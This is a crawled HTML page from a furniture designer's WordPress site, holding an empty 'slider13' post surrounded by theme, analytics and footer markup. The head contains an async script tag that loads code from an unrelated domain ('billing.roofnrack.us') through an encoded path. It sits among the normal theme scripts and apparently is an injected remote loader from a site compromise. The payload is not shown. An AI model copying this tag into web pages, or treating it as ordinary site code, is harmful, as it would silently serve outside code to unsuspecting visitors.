

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://refinededge.com/slider13-2/
body_size: 8647
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->




<head>

<!-- Hotjar Tracking Code for www.refinededge.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:555465,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta charset="UTF-8" />

<meta name="google-site-verification" content="ASTwgc-w0SQgjnFERWB0swWr-2lRLuqM3ajQtxtNxjo" />
<meta name="google-site-verification" content="uEHzltUXymTEqJDBna7jQW-74Czz4Q8xySCOF-ZeMqM" />
<meta name="p:domain_verify" content="9e43de2913663e21efa770a998f7ae4a"/>
<meta name="viewport" content="minimum-scale=1.0, maximum-scale=1.0, width=device-width"/>

<!--<meta name="viewport" content="width=device-width" />-->
<title>slider13 - Pirollo DesignPirollo Design</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://refinededge.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://refinededge.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://refinededge.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://refinededge.com/slider13-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slider13 - Pirollo Design" />
	<meta property="og:url" content="https://refinededge.com/slider13-2/" />
	<meta property="og:site_name" content="Pirollo Design" />
	<meta property="article:published_time" content="2013-03-09T23:11:19+00:00" />
	<meta property="og:image" content="https://refinededge.com/wp-content/uploads/2013/03/HallTableCherry-Base-864.jpg" />
	<meta property="og:image:width" content="864" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Norman Pirollo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Norman Pirollo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://refinededge.com/slider13-2/","url":"https://refinededge.com/slider13-2/","name":"slider13 - Pirollo Design","isPartOf":{"@id":"https://refinededge.com/#website"},"primaryImageOfPage":{"@id":"https://refinededge.com/slider13-2/#primaryimage"},"image":{"@id":"https://refinededge.com/slider13-2/#primaryimage"},"thumbnailUrl":"https://refinededge.com/wp-content/uploads/2013/03/HallTableCherry-Base-864.jpg","datePublished":"2013-03-09T23:11:19+00:00","author":{"@id":"https://refinededge.com/#/schema/person/296a4603b1e2978a0be5c8bc56626656"},"breadcrumb":{"@id":"https://refinededge.com/slider13-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://refinededge.com/slider13-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://refinededge.com/slider13-2/#primaryimage","url":"https://refinededge.com/wp-content/uploads/2013/03/HallTableCherry-Base-864.jpg","contentUrl":"https://refinededge.com/wp-content/uploads/2013/03/HallTableCherry-Base-864.jpg","width":864,"height":382},{"@type":"BreadcrumbList","@id":"https://refinededge.com/slider13-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://refinededge.com/"},{"@type":"ListItem","position":2,"name":"slider13"}]},{"@type":"WebSite","@id":"https://refinededge.com/#website","url":"https://refinededge.com/","name":"Pirollo Design","description":"Studio furniture design + build","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://refinededge.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://refinededge.com/#/schema/person/296a4603b1e2978a0be5c8bc56626656","name":"Norman Pirollo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://refinededge.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c3af7c5579de044cc44122ba413f83ecc13af8fa4842cf8a4d4bad708dda6ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c3af7c5579de044cc44122ba413f83ecc13af8fa4842cf8a4d4bad708dda6ea?s=96&d=mm&r=g","caption":"Norman Pirollo"},"sameAs":["http://refinededge.com/"],"url":"https://refinededge.com/author/norman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pirollo Design &raquo; Feed" href="https://refinededge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pirollo Design &raquo; Comments Feed" href="https://refinededge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pirollo Design &raquo; slider13 Comments Feed" href="https://refinededge.com/slider13-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/refinededge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://refinededge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://refinededge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://refinededge.com/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://refinededge.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://refinededge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://refinededge.com/wp-json/wp/v2/posts/424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://refinededge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://refinededge.com/?p=424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://refinededge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frefinededge.com%2Fslider13-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://refinededge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frefinededge.com%2Fslider13-2%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>

<script type='text/javascript' src='https://refinededge.com/wp-content/themes/twentyeleven/js/jquery-1.6.1.min.js'></script>
<script type='text/javascript' src='https://refinededge.com/wp-content/themes/twentyeleven/js/mm_slider.js'></script>
<script type='text/javascript' src='https://refinededge.com/wp-content/themes/twentyeleven/js/jquery.flexslider.js'></script>


<script type="text/javascript">
    $(window).load(function(){
      $('.flexslider').flexslider({
        animation: "slide",
        start: function(slider){
          $('body').removeClass('loading');
		 
        },
		startAt: 1
		
      });
    });
  </script>
  
  
<link rel="stylesheet" href="https://refinededge.com/wp-content/themes/twentyeleven/css/mm_slider.css" type="text/css" media="screen" charset="utf-8" />
<link rel="stylesheet" href="https://refinededge.com/wp-content/themes/twentyeleven/css/flexslider.css" type="text/css" media="screen" charset="utf-8" />

</head>

<body class="wp-singular post-template-default single single-post postid-424 single-format-standard wp-theme-twentyeleven singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
    
    
    		<div id="red_logo"><img src="https://refinededge.com/wp-content/themes/twentyeleven/images/pirollo_design_logo.png" /></div>
			<!--<hgroup>
				<h1 id="site-title"><span><a href="" title="" rel="home"></a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>-->

			
			
						

			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1243"><a href="http://refinededge.com/">Home</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://refinededge.com/about/">About</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://refinededge.com/work/">Work</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1274"><a href="http://refinededge.com/category/courses">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://www.woodskills.com/woodworking-books">Books</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2080"><a href="http://refinededge.com/courses/">Courses</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="http://refinededge.com/category/plans">Plans</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a href="http://refinededge.com/category/tutorials">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4631"><a href="https://refinededge.com/books/">Books</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="http://refinededge.com/category/tools">Tools</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://refinededge.com/blog/">Blog</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4618"><a href="https://www.woodskills.com/press">Press</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://refinededge.com/design/">Design</a></li>
</ul></div>			</nav><!-- #access -->
            
            
            
                        
            
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://refinededge.com/slider13/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://refinededge.com/hall-table-design/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-424" class="post-424 post type-post status-publish format-standard has-post-thumbnail hentry category-slider">
	<header class="entry-header">
		<h1 class="entry-title">slider13</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://refinededge.com/slider13-2/" title="11:11 pm" rel="bookmark"><time class="entry-date" datetime="2013-03-09T23:11:19+00:00">March 9, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://refinededge.com/author/norman/" title="View all posts by Norman Pirollo" rel="author">Norman Pirollo</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://refinededge.com/slider/" rel="category tag">slider</a> by <a href="https://refinededge.com/author/norman/">Norman Pirollo</a>. Bookmark the <a href="https://refinededge.com/slider13-2/" title="Permalink to slider13" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-424 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

<input type="hidden" name="W3avTn4lWtrv" id="W3avTn4lWtrv" />
<script type="text/javascript">
function fmrZiRUP20JG0() {
	var o=document.getElementById("W3avTn4lWtrv");
	o.value="SmRtUL6SFukz";
}
var bBIGHowRVxoXU = document.getElementById("submit");
if (bBIGHowRVxoXU) {
	var cDhYIF1f32OqO = document.getElementById("W3avTn4lWtrv");
	var pTEV5ij8gjFpf = bBIGHowRVxoXU.parentNode;
	pTEV5ij8gjFpf.appendChild(cDhYIF1f32OqO, bBIGHowRVxoXU);
	addHandler(bBIGHowRVxoXU, "mousedown", fmrZiRUP20JG0);
	addHandler(bBIGHowRVxoXU, "keypress", fmrZiRUP20JG0);
}
</script>

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div class="footerlinks">
       	  <div class="leftalignandcenter">
        <!--<img border="0" src="https://refinededge.com/wp-content/themes/twentyeleven/images/FooterImages_c.jpg" width="468" height="100" usemap="#MapWoodSkills" />
             <map name="MapWoodSkills" id="MapWoodSkills"><area shape="rect" coords="234,2,466,97" href="http://refinededge.com/courses/" target="" alt="WoodSkills" /></map>
            </div>-->
			  
		  <a href="http://www.woodskills.com" target="_blank" alt="Woodworking Classes,Woodworking School" ><img border="0" src="http://refinededge.com/wp-content/uploads/2021/05/FooterImage.jpg" width="430" height="100" /></a>   
			  </div>
						                
          <div style="display: block; margin-left: auto; margin-right: auto; padding-top: 20px; padding-bottom: 20px;"> 
          	<a href="https://www.facebook.com/pirollodesign" target="_blank"><img border="0" src="https://refinededge.com/wp-content/themes/twentyeleven/images/facebook.jpg" width="25" height="25" usemap="#MapWoodSkills" /></a>
            <a href="https://www.twitter.com/pirollodesign" target="_blank"><img border="0" src="https://refinededge.com/wp-content/themes/twentyeleven/images/twitter.jpg" width="25" height="25" usemap="#MapWoodSkills" /></a>
             <a href="https://instagram.com/pirollodesign/" target="_blank"><img border="0" src="https://refinededge.com/wp-content/themes/twentyeleven/images/instagram.png" width="25" height="25" /></a>
            
			            
            <img border="0" height="10" width="1" style="display: block;" />
            <div id="footer_credits">
                All rights reserved | Tous droits réservés <br/> © 2006-2025 Pirollo Design<br/> Ottawa Ontario ON K0A 2P0 CANADA<br/> Phone: (613) 821-5160 E-mail: <br/> <a href="mailto:studio@pirollodesign.com">studio@pirollodesign.com</a><br/></div>
                 <br/>
                   
            <a target="_blank" href="http://www.houzz.com/pro/pirollodesign/pirollo-design"><img src="https://st.houzz.com/static/badge181_25.png" alt="Remodeling and Home Design" width="181" height="25" border="0" /></a>
                 <br/><br/>
                 <img class="mikemasm" border="0" src="/images/MIKEMASM_footer_link.png" alt="MIKEMASM INC. Link" />
                 <br/><br/><br/>
             </div>
          </div> 
           
<!--<div class="leftalignandcenter"><a href="http://www.craft.on.ca"><img border="0" src="/images/OCC_Logo.gif" width="150" height="45"></a></div>
             <div class="leftalignandcenter"><a target="_blank" href="http://www.furnituresociety.org"><img src="http://www.furnituresociety.org/furn/images/resources/fs_member_banner_small.gif" border="0"></a></div>-->
        </div>
    
        <br/>
        
        <div class="aligncenter">
          <!--  <a href="http://www.facebook.com/pages/Wood-Art-by-Norman-Pirollo/177065365642460" target="_TOP" title="Wood Art by Norman Pirollo"><img src="http://badge.facebook.com/badge/177065365642460.2339.444118627.png" style="border: 0px;" /></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <img alt="Niche 2013 Finalist" height="100" longdesc="Niche 2013 Finalist" src="/2013-FinalistLogo-Small.jpg" width="211" /><br/>-->
        	<br/>
    
        	
        </div>
			

			<!--<div id="site-generator">
								<a href="" title=""></a>
			</div>-->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
